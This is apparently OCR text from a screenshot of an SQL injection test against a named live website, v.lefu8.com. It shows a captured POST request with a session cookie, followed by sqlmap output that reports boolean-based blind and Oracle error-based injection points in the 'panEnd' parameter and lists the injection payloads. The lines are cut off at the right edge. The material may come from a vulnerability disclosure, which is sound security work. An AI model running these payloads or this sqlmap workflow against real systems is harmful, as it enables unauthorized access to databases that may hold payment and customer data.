 Host: v.lefu8.com
3 Proxy-Connection: keep-alive
4 Content-Length: 202
5 Cache-Control: max-age=0
6 Accept: text/html,application/xhtml+xml
7 Origin: http://v.lefu8.com
8 User-Agent: Mozilla/5.0 (Windows NT 6.1
9 Content-Type: application/x-www-form-ur
0 Referer: http://v.lefu8.com/customerser
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.8
3 Cookie: JSESSIONID=221FF0CCA1C0ED1CC8C4
4
5 createTimeStart=2015-01-01&createTimeEn
[14:44:15] [INFO] parsing HTTP request from '2.txt'
[14:44:15] [WARNING] the testable parameter 'panEnd' you p
e Cookie
[14:44:15] [INFO] using 'E:\ \output\
s session file
[14:44:15] [INFO] resuming injection data from session fil
[14:44:15] [INFO] resuming back-end DBMS 'oracle' from ses
[14:44:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a to
sts:
---
Place: POST
Parameter: panEnd
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING claus
Payload: createTimeStart=2015-01-01&createTimeEnd=2015
i=&panEnd=1177' AND 6762=6762 AND 'WGQS'='WGQS&cardType=&a
sType=&externalId=&status=&amountStart=&amountEnd=&check_b
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause
Payload: createTimeStart=2015-01-01&createTimeEnd=2015
i=&panEnd=1177' AND 8488=(SELECT UPPER(XMLType(CHR(60)||CH
19)||CHR(104)||CHR(58)||(SELECT (CASE WHEN (8488=8488) THE
UAL)||CHR(58)||CHR(116)||CHR(116)||CHR(115)||CHR(58)||CHR(
pTok'='pTok&cardType=&authorizationCode=&transType=&extern
art=&amountEnd=&check_bill_record_status=
---
[14:44:15] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:44:15] [INFO] Fetched data logged to text files under
lmap\output\v.lefu8.com'
[*] shutting down at: 14:44:15
E:\ \sqlmap>_